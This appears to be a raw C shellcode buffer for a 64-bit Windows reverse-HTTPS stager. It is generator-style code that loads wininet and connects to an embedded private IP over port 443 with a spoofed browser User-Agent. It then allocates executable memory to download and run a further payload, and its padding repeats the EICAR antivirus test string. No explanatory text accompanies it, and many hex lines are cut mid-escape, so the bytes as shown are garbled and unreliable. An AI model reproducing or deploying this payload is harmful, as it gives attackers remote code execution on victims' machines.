 /* length: 929 bytes */
unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65
\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc
\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3
\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x5
\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x4
\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x4
\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x4
\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8
\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x8
\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x4
\xba\x3a\x56\x79\xa7\xff\xd5\xe9\x93\x00\x00\x00\x5a\x48\x89\xc1\x41\xb8\xbb\x01\x00\x00\x4d\x31\xc9\x4
\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x79\x5b\x48\x89\xc1\x48\x31\xd2\x49\x8
\xd8\x4d\x31\xc9\x52\x68\x00\x32\xc0\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc
\x50\x6a\x0a\x5f\x48\x89\xf1\xba\x1f\x00\x00\x00\x6a\x00\x68\x80\x33\x00\x00\x49\x89\xe0\x41\xb9\x04\x0
\x00\x00\x41\xba\x75\x46\x9e\x86\xff\xd5\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc
\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x0
\x00\xeb\xb3\xe9\xe4\x01\x00\x00\xe8\x82\xff\xff\xff\x2f\x62\x6b\x45\x4b\x00\x35\x4f\x21\x50\x25\x40\x4
\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2
\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x4
\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3
\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x34\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x2
\x4d\x53\x49\x45\x20\x37\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x35\x2e\x31\x29\x0
\x0a\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x2
\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x5
\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x40\x41\x5
\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x5
\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4
\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x5
\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4
\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4
\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x4
\x49\x43\x41\x52\x2d\x53\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x0
\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x8
\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x8
\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\x00\x00\x00
\xfd\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x31\x34\x39\x2e\x32\x30\x38\x00\x00\x00\x00\x00";
风炫安全